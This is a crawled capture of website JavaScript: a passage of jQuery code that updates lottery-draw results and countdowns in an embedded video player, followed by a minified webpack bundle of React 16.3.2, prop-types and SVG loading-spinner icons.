        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://www.autodirectory.info/js/2275-05c5b59d15ccfef3.js
body_size: 8263
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2275],{733:function(e){"undefined"!=typeof self&&self,e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=7)}([function(e,t,n){"use strict";var r=function(e){};e.exports=function(e,t,n,a,i,o,u,s){if(r(t),!e){var c;if(void 0===t)c=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,a,i,o,u,s],f=0;(c=Error(t.replace(/%s/g,function(){return l[f++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},function(e,t,n){"use strict";function r(e){return function(){return e}}var a=function(){};a.thatReturns=r,a.thatReturnsFalse=r(!1),a.thatReturnsTrue=r(!0),a.thatReturnsNull=r(null),a.thatReturnsThis=function(){return this},a.thatReturnsArgument=function(e){return e},e.exports=a},function(e,t,n){"use strict";/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=!function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var r=Object.getOwnPropertyNames(t).map(function(e){return t[e]});if("0123456789"!==r.join(""))return!1;var a={};if("abcdefghijklmnopqrst".split("").forEach(function(e){a[e]=e}),"abcdefghijklmnopqrst"!==Object.keys(Object.assign({},a)).join(""))return!1;return!0}catch(e){return!1}}()?function(e,t){for(var n,o,u=function(e){if(null==e)throw TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var c in n=Object(arguments[s]))a.call(n,c)&&(u[c]=n[c]);if(r){o=r(n);for(var l=0;l<o.length;l++)i.call(n,o[l])&&(u[o[l]]=n[o[l]])}}return u}:Object.assign},function(e,t,n){"use strict";var r=n(1);e.exports=r},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,a){}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(8),o=c(i),u=c(n(11)),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(14));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var f=function(e){function t(){!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,t);for(var e,n,r,a=arguments.length,i=Array(a),o=0;o<a;o++)i[o]=arguments[o];return n=r=l(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={delayed:r.props.delay>0},l(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),a(t,[{key:"componentDidMount",value:function(){var e=this,t=this.props.delay;this.state.delayed&&(this.timeout=setTimeout(function(){e.setState({delayed:!1})},t))}},{key:"componentWillUnmount",value:function(){var e=this.timeout;e&&clearTimeout(e)}},{key:"render",value:function(){var e=this.props,t=e.color,n=(e.delay,e.type),a=e.height,i=e.width,u=function(e,t){var n={};for(var r in e)!(t.indexOf(r)>=0)&&Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(e,["color","delay","type","height","width"]),c=s[this.state.delayed?"blank":n];return o.default.createElement("div",r({style:{fill:t,height:a,width:i},dangerouslySetInnerHTML:{__html:c}},u))}}]),t}(i.Component);f.propTypes={color:u.default.string,delay:u.default.number,type:u.default.string,height:u.default.oneOfType([u.default.string,u.default.number]),width:u.default.oneOfType([u.default.string,u.default.number])},f.defaultProps={color:"#fff",delay:0,type:"balls",height:64,width:64},t.default=f},function(e,t,n){"use strict";e.exports=n(9)},function(e,t,n){"use strict";/** @license React v16.3.2
 * react.production.min.js
 *
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(2),a=n(0),i=n(5),o=n(1),u="function"==typeof Symbol&&Symbol.for,s=u?Symbol.for("react.element"):60103,c=u?Symbol.for("react.portal"):60106,l=u?Symbol.for("react.fragment"):60107,f=u?Symbol.for("react.strict_mode"):60108,p=u?Symbol.for("react.provider"):60109,d=u?Symbol.for("react.context"):60110,y=u?Symbol.for("react.async_mode"):60111,m=u?Symbol.for("react.forward_ref"):60112,v="function"==typeof Symbol&&Symbol.iterator;function b(e){for(var t=arguments.length-1,n="http://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);a(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}};function g(e,t,n){this.props=e,this.context=t,this.refs=i,this.updater=n||h}function w(){}function k(e,t,n){this.props=e,this.context=t,this.refs=i,this.updater=n||h}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&b("85"),this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=g.prototype;var x=k.prototype=new w;x.constructor=k,r(x,g.prototype),x.isPureReactComponent=!0;var M={current:null},O=Object.prototype.hasOwnProperty,V={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,n){var r=void 0,a={},i=null,o=null;if(null!=t)for(r in void 0!==t.ref&&(o=t.ref),void 0!==t.key&&(i=""+t.key),t)O.call(t,r)&&!V.hasOwnProperty(r)&&(a[r]=t[r]);var u=arguments.length-2;if(1===u)a.children=n;else if(1<u){for(var c=Array(u),l=0;l<u;l++)c[l]=arguments[l+2];a.children=c}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===a[r]&&(a[r]=u[r]);return{$$typeof:s,type:e,key:i,ref:o,props:a,_owner:M.current}}function j(e){return"object"==typeof e&&null!==e&&e.$$typeof===s}var _=/\/+/g,C=[];function P(e,t,n,r){if(C.length){var a=C.pop();return a.result=e,a.keyPrefix=t,a.func=n,a.context=r,a.count=0,a}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function N(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>C.length&&C.push(e)}function T(e,t,n,r){var a=typeof e;("undefined"===a||"boolean"===a)&&(e=null);var i=!1;if(null===e)i=!0;else switch(a){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case s:case c:i=!0}}if(i)return n(r,e,""===t?"."+H(e,0):t),1;if(i=0,t=""===t?".":t+":",Array.isArray(e))for(var o=0;o<e.length;o++){var u=t+H(a=e[o],o);i+=T(a,u,n,r)}else if("function"==typeof(u=null==e?null:"function"==typeof(u=v&&e[v]||e["@@iterator"])?u:null))for(e=u.call(e),o=0;!(a=e.next()).done;)u=t+H(a=a.value,o++),i+=T(a,u,n,r);else"object"===a&&b("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return i}function H(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function R(e,t){e.func.call(e.context,t,e.count++)}function z(e,t,n){var r=e.result,a=e.keyPrefix;Array.isArray(e=e.func.call(e.context,t,e.count++))?A(e,r,n,o.thatReturnsArgument):null!=e&&(j(e)&&(t=a+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(_,"$&/")+"/")+n,e={$$typeof:s,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}),r.push(e))}function A(e,t,n,r,a){var i="";null!=n&&(i=(""+n).replace(_,"$&/")+"/"),t=P(t,i,r,a),null==e||T(e,"",z,t),N(t)}var E={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return A(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;t=P(null,null,t,n),null==e||T(e,"",R,t),N(t)},count:function(e){return null==e?0:T(e,"",o.thatReturnsNull,null)},toArray:function(e){var t=[];return A(e,t,null,o.thatReturnsArgument),t},only:function(e){return j(e)||b("143"),e}},createRef:function(){return{current:null}},Component:g,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_defaultValue:e,_currentValue:e,_changedBits:0,Provider:null,Consumer:null}).Provider={$$typeof:p,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:m,render:e}},Fragment:l,StrictMode:f,unstable_AsyncMode:y,createElement:S,cloneElement:function(e,t,n){null==e&&b("267",e);var a=void 0,i=r({},e.props),o=e.key,u=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(u=t.ref,c=M.current),void 0!==t.key&&(o=""+t.key);var l=void 0;for(a in e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)O.call(t,a)&&!V.hasOwnProperty(a)&&(i[a]=void 0===t[a]&&void 0!==l?l[a]:t[a])}if(a=arguments.length-2,1===a)i.children=n;else if(1<a){l=Array(a);for(var f=0;f<a;f++)l[f]=arguments[f+2];i.children=l}return{$$typeof:s,type:e.type,key:o,ref:u,props:i,_owner:c}},createFactory:function(e){var t=S.bind(null,e);return t.type=e,t},isValidElement:j,version:"16.3.2",__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:M,assign:r}},I=Object.freeze({default:E}),$=I&&E||I;e.exports=$.default?$.default:$},function(e,t,n){},function(e,t,n){e.exports=n(13)()},function(e,t,n){"use strict";var r=n(1),a=n(0),i=n(3),o=n(2),u=n(4),s=n(6);e.exports=function(e,t){var n="function"==typeof Symbol&&Symbol.iterator,c="<<anonymous>>",l={array:d("array"),bool:d("boolean"),func:d("function"),number:d("number"),object:d("object"),string:d("string"),symbol:d("symbol"),any:p(r.thatReturnsNull),arrayOf:function(e){return p(function(t,n,r,a,i){if("function"!=typeof e)return new f("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var o=t[n];if(!Array.isArray(o))return new f("Invalid "+a+" `"+i+"` of type "+("`"+y(o))+"` supplied to `"+r+"`, expected an array.");for(var s=0;s<o.length;s++){var c=e(o,s,r,a,i+"["+s+"]",u);if(c instanceof Error)return c}return null})},element:p(function(t,n,r,a,i){var o=t[n];return e(o)?null:new f("Invalid "+a+" `"+i+"` of type "+("`"+y(o))+"` supplied to `"+r+"`, expected a single ReactElement.")}),instanceOf:function(e){return p(function(t,n,r,a,i){if(!(t[n]instanceof e)){var o,u=e.name||c;return new f("Invalid "+a+" `"+i+"` of type "+("`"+((o=t[n]).constructor&&o.constructor.name?o.constructor.name:c))+"` supplied to `"+r+"`, expected instance of `"+u+"`.")}return null})},node:p(function(t,r,a,i,o){return!function t(r){switch(typeof r){case"number":case"string":case"undefined":return!0;case"boolean":return!r;case"object":if(Array.isArray(r))return r.every(t);if(null===r||e(r))return!0;var a=function(e){var t=e&&(n&&e[n]||e["@@iterator"]);if("function"==typeof t)return t}(r);if(!a)return!1;var i,o=a.call(r);if(a!==r.entries){for(;!(i=o.next()).done;)if(!t(i.value))return!1}else for(;!(i=o.next()).done;){var u=i.value;if(u&&!t(u[1]))return!1}return!0;default:return!1}}(t[r])?new f("Invalid "+i+" `"+o+"` supplied to `"+a+"`, expected a ReactNode."):null}),objectOf:function(e){return p(function(t,n,r,a,i){if("function"!=typeof e)return new f("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var o=t[n],s=y(o);if("object"!==s)return new f("Invalid "+a+" `"+i+"` of type "+("`"+s)+"` supplied to `"+r+"`, expected an object.");for(var c in o)if(o.hasOwnProperty(c)){var l=e(o,c,r,a,i+"."+c,u);if(l instanceof Error)return l}return null})},oneOf:function(e){return Array.isArray(e)?p(function(t,n,r,a,i){for(var o,u=t[n],s=0;s<e.length;s++)if(u===(o=e[s])?0!==u||1/u==1/o:u!=u&&o!=o)return null;return new f("Invalid "+a+" `"+i+"` of value `"+u+"` "+("supplied to `"+r)+"`, expected one of "+JSON.stringify(e)+".")}):r.thatReturnsNull},oneOfType:function(e){if(!Array.isArray(e))return r.thatReturnsNull;for(var t=0;t<e.length;t++){var n=e[t];if("function"!=typeof n)return i(!1,"Invalid argument supplied to oneOfType. Expected an array of check functions, but received %s at index %s.",function(e){var t=m(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}(n),t),r.thatReturnsNull}return p(function(t,n,r,a,i){for(var o=0;o<e.length;o++)if(null==(0,e[o])(t,n,r,a,i,u))return null;return new f("Invalid "+a+" `"+i+"` supplied to `"+r+"`.")})},shape:function(e){return p(function(t,n,r,a,i){var o=t[n],s=y(o);if("object"!==s)return new f("Invalid "+a+" `"+i+"` of type `"+s+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var l=e[c];if(l){var p=l(o,c,r,a,i+"."+c,u);if(p)return p}}return null})},exact:function(e){return p(function(t,n,r,a,i){var s=t[n],c=y(s);if("object"!==c)return new f("Invalid "+a+" `"+i+"` of type `"+c+"` supplied to `"+r+"`, expected `object`.");var l=o({},t[n],e);for(var p in l){var d=e[p];if(!d)return new f("Invalid "+a+" `"+i+"` key `"+p+"` supplied to `"+r+"`.\nBad object: "+JSON.stringify(t[n],null,"  ")+"\nValid keys: "+JSON.stringify(Object.keys(e),null,"  "));var m=d(s,p,r,a,i+"."+p,u);if(m)return m}return null})}};function f(e){this.message=e,this.stack=""}function p(e){function n(n,r,i,o,s,l,p){return(o=o||c,l=l||i,p!==u&&t&&a(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types"),null!=r[i])?e(r,i,o,s,l):n?new f(null===r[i]?"The "+s+" `"+l+"` is marked as required in `"+o+"`, but its value is `null`.":"The "+s+" `"+l+"` is marked as required in `"+o+"`, but its value is `undefined`."):null}var r=n.bind(null,!1);return r.isRequired=n.bind(null,!0),r}function d(e){return p(function(t,n,r,a,i,o){var u=t[n];return y(u)!==e?new f("Invalid "+a+" `"+i+"` of type "+("`"+m(u))+"` supplied to `"+r+"`, expected `"+e+"`."):null})}function y(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol?"symbol":t}function m(e){if(null==e)return""+e;var t=y(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}return f.prototype=Error.prototype,l.checkPropTypes=s,l.PropTypes=l,l}},function(e,t,n){"use strict";var r=n(1),a=n(0),i=n(4);e.exports=function(){function e(e,t,n,r,o,u){u!==i&&a(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(15);Object.defineProperty(t,"blank",{enumerable:!0,get:function(){return p(r).default}});var a=n(16);Object.defineProperty(t,"balls",{enumerable:!0,get:function(){return p(a).default}});var i=n(17);Object.defineProperty(t,"bars",{enumerable:!0,get:function(){return p(i).default}});var o=n(18);Object.defineProperty(t,"bubbles",{enumerable:!0,get:function(){return p(o).default}});var u=n(19);Object.defineProperty(t,"cubes",{enumerable:!0,get:function(){return p(u).default}});var s=n(20);Object.defineProperty(t,"cylon",{enumerable:!0,get:function(){return p(s).default}});var c=n(21);Object.defineProperty(t,"spin",{enumerable:!0,get:function(){return p(c).default}});var l=n(22);Object.defineProperty(t,"spinningBubbles",{enumerable:!0,get:function(){return p(l).default}});var f=n(23);function p(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"spokes",{enumerable:!0,get:function(){return p(f).default}})},function(e,t){e.exports='<svg class="icon-blank" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"></svg>\n'},function(e,t){e.exports='<svg class="icon-loading" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <path transform="translate(-8 0)" d="M4 12 A4 4 0 0 0 4 20 A4 4 0 0 0 4 12"> \n    <animateTransform attributeName="transform" type="translate" values="-8 0; 2 0; 2 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.25;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(2 0)" d="M4 12 A4 4 0 0 0 4 20 A4 4 0 0 0 4 12"> \n    <animateTransform attributeName="transform" type="translate" values="2 0; 12 0; 12 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.35;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(12 0)" d="M4 12 A4 4 0 0 0 4 20 A4 4 0 0 0 4 12"> \n    <animateTransform attributeName="transform" type="translate" values="12 0; 22 0; 22 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.45;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(24 0)" d="M4 12 A4 4 0 0 0 4 20 A4 4 0 0 0 4 12"> \n    <animateTransform attributeName="transform" type="translate" values="22 0; 32 0; 32 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.55;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n</svg>\n'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <path transform="translate(2)" d="M0 12 V20 H4 V12z"> \n    <animate attributeName="d" values="M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z" dur="1.2s" repeatCount="indefinite" begin="0" keytimes="0;.2;.5;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(8)" d="M0 12 V20 H4 V12z">\n    <animate attributeName="d" values="M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z" dur="1.2s" repeatCount="indefinite" begin="0.2" keytimes="0;.2;.5;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(14)" d="M0 12 V20 H4 V12z">\n    <animate attributeName="d" values="M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z" dur="1.2s" repeatCount="indefinite" begin="0.4" keytimes="0;.2;.5;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8" calcMode="spline" />\n  </path>\n  <path transform="translate(20)" d="M0 12 V20 H4 V12z">\n    <animate attributeName="d" values="M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z" dur="1.2s" repeatCount="indefinite" begin="0.6" keytimes="0;.2;.5;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8" calcMode="spline" />\n  </path>\n  <path transform="translate(26)" d="M0 12 V20 H4 V12z">\n    <animate attributeName="d" values="M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z" dur="1.2s" repeatCount="indefinite" begin="0.8" keytimes="0;.2;.5;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8" calcMode="spline" />\n  </path>\n</svg>\n'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <circle transform="translate(8 0)" cx="0" cy="16" r="0"> \n    <animate attributeName="r" values="0; 4; 0; 0" dur="1.2s" repeatCount="indefinite" begin="0"\n      keytimes="0;0.2;0.7;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="translate(16 0)" cx="0" cy="16" r="0"> \n    <animate attributeName="r" values="0; 4; 0; 0" dur="1.2s" repeatCount="indefinite" begin="0.3"\n      keytimes="0;0.2;0.7;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline" />\n  </circle>\n  <circle transform="translate(24 0)" cx="0" cy="16" r="0"> \n    <animate attributeName="r" values="0; 4; 0; 0" dur="1.2s" repeatCount="indefinite" begin="0.6"\n      keytimes="0;0.2;0.7;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline" />\n  </circle>\n</svg>\n'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <path transform="translate(-8 0)" d="M0 12 V20 H8 V12z"> \n    <animateTransform attributeName="transform" type="translate" values="-8 0; 2 0; 2 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.25;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(2 0)" d="M0 12 V20 H8 V12z"> \n    <animateTransform attributeName="transform" type="translate" values="2 0; 12 0; 12 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.35;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(12 0)" d="M0 12 V20 H8 V12z"> \n    <animateTransform attributeName="transform" type="translate" values="12 0; 22 0; 22 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.45;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n  <path transform="translate(24 0)" d="M0 12 V20 H8 V12z"> \n    <animateTransform attributeName="transform" type="translate" values="22 0; 32 0; 32 0;" dur="0.8s" repeatCount="indefinite" begin="0" keytimes="0;.55;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8" calcMode="spline"  />\n  </path>\n</svg>\n'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <path transform="translate(0 0)" d="M0 12 V20 H4 V12z">\n    <animateTransform attributeName="transform" type="translate" values="0 0; 28 0; 0 0; 0 0" dur="1.5s" begin="0" repeatCount="indefinite" keytimes="0;0.3;0.6;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </path>\n  <path opacity="0.5" transform="translate(0 0)" d="M0 12 V20 H4 V12z">\n    <animateTransform attributeName="transform" type="translate" values="0 0; 28 0; 0 0; 0 0" dur="1.5s" begin="0.1s" repeatCount="indefinite" keytimes="0;0.3;0.6;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </path>\n  <path opacity="0.25" transform="translate(0 0)" d="M0 12 V20 H4 V12z">\n    <animateTransform attributeName="transform" type="translate" values="0 0; 28 0; 0 0; 0 0" dur="1.5s" begin="0.2s" repeatCount="indefinite" keytimes="0;0.3;0.6;1" keySplines="0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8;0.2 0.2 0.4 0.8" calcMode="spline" />\n  </path>\n</svg>\n'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <path opacity=".25" d="M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4"/>\n  <path d="M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z">\n    <animateTransform attributeName="transform" type="rotate" from="0 16 16" to="360 16 16" dur="0.8s" repeatCount="indefinite" />\n  </path>\n</svg>\n'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">\n  <circle cx="16" cy="3" r="0">\n    <animate attributeName="r" values="0;3;0;0" dur="1s" repeatCount="indefinite" begin="0" keySplines="0.2 0.2 